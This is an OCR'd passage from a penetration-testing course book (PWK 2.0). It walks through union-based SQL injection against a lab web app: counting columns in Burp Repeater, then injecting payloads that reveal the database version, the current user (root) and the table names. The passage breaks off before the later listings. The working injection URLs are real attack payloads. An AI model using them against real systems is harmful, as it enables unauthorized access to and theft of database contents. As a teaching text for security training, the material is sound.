



To do this, we must first launch Burp Suite, turn off Intercept and launch the URL against our Windows target. In the *Proxy* > *HTTP history* we should see the request we want to repeat:

*Figure 163: Viewing HTTP History in Burp Suite* 



www.offensite-security.com

Burp Project Intruder Repeater Window Help

Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 329

Next, we will right-click on the request and select *Send to Repeater*. The request should now show under the *Repeater* tab.

*Figure 164: Viewing a Request in Repeater* 



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 330

Notice that the request has been URL-encoded and displays as "id=1%20order%20by%201". This should not affect our query. We can click *Send* to submit the query:

*Figure 165: Using Repeater* 



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 331

The response looks normal. We can use the *search* box under the Response pane to search for "Error" and verify there are no matches in the response body:

*Figure 166: Repeater Results* 



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 332

Next, we can increment the *order\_by* clause and send the query again until we receive an error message. We can use the *search* box under the Response pane to highlight the error in the response:

#### *Figure 167: Using the Search Field in Burp Suite*

Since the *order by* clause produced an error on the fourth iteration, we know that the query returns

a resultset containing three columns.

# *9.4.5.7 Understanding the Layout of the Output*

Now that we know how many columns are in the table, we can use this information to extract further data with a *UNION* statement. Unions allow us to add a second select statement to the original query, extending our capability, but each select statement must return the same number of columns.

We know the query selects three columns based on our enumeration. However, only two columns are displayed on the webpage. Our next step is to determine which columns are displayed. If we use a union to extract useful data, we want to make sure the data will be displayed.

We need to better understand our output so we can begin to build a meaningful database extraction. First, let's get an idea of which columns are being displayed in the page. We will use a UNION to do this. We can specify literal values instead of looking up values from a table. Since we have three columns, we will add "union all select 1, 2, 3" to our payload. This new select state will return one row with three columns with values of 1, 2, and 3. Our payload is now this:



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 333

Penetration Testing with Kali Linux 2.0



http://10.11.0.22/debug.php?id=1 union all select 1, 2, 3 Listing 326 - Updating our payload to use a union

The page displays the position of the different columns as shown below:

*Figure 168: Viewing the Results of the Union Payload* 

We can see that column one isn't displayed, column two is displayed in the name field, and column three is displayed in the Comment field. The Comment field has more space so this is a logical spot for our future exploit's output.

*If any of this is unclear, now is a good time to connect to the database directly again and play around with these queries. You don't need to be an experienced database administrator to exploit SQL injection but the more familiar you are with SQL and what these queries are doing, the easier it will be to go from SQL error messages to successfully exploiting SQL injection vulnerabilities.* 

#### *9.4.5.8 Extracting Data from the Database*

We can now start extracting information from the database. The following examples use commands specific to MariaDB. However, most other databases offer similar functionality with slightly different syntax. Regardless of what database software we target, it's best to understand the platform-specific commands.

For example, to output the version of MariaDB, we can use this URL:

http://10.11.0.22/debug.php?id=1 union all select 1, 2, @@version Listing 327 - A SQL injection payload to extract the database *version* 



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 334

This should output a "2" in the name field and the database version number in the comment field:

*Figure 169: Extracting the MariaDB Version Number* 

Good. It looks like that's working. Next, let's output the current database user with this query:



http://10.11.0.22/debug.php?id=1 union all select 1, 2, user() Listing 328 - A SQL injection payload to extract the database user

This query reveals that the root user is being used for database queries:

| <b>B</b> Customer Feedback                                                                                    |                                                         |  |  |                          |  |  |  |  |       |                               |  |  |       |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|--|--|--------------------------|--|--|--|--|-------|-------------------------------|--|--|-------|
| $\langle \leftarrow \rangle \rightarrow$ e $\hat{\omega}$                                                     | 10.11.0.22/debug.php?id=1 union all select 1, 2, user() |  |  |                          |  |  |  |  | … ◎ ☆ | <b>◆ Ⅲ Ⅲ ◆ <mark>₩</mark></b> |  |  |       |
| Offensive Security \ Kali Linux \ Kali Docs \ Kali Tools \ Exploit-DB \ Aircrack-ng \ Kali Forums \ NetHunter |                                                         |  |  |                          |  |  |  |  |       |                               |  |  | $\gg$ |
| Tom's Taco Truck                                                                                              |                                                         |  |  | Home Menu Feedback Admin |  |  |  |  |       |                               |  |  |       |
| Jake                                                                                                    |                                                         |  |  | Great tacos today!       |  |  |  |  |       |                               |  |  |       |
|                                                                                                    |                                                         |  |  | root@localhost           |  |  |  |  |       |                               |  |  |       |

*Figure 170: Extracting the Current Database User* 

We can enumerate database tables and column structures through the *information* schema. information schema stores information about the database, like table and column names. We can use it to get the layout of the database so that we can craft better payloads to extract sensitive data. The query for this would look similar to the following:

*Listing 329 - A SQL injection payload to extract table names* 

288

The



<sup>288</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Information\_schema PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 335

This should output a lot of data, most of which references information about the default objects in MariaDB. It will also include the table names but we will need to scroll through the output to find them.

*Figure 171: Extracting Table Names from the Database* The *users* table looks particularly interesting. Let's target that table and retrieve the column names

with the following query:

*Listing 330 - A SQL injection payload to extract table columns* 

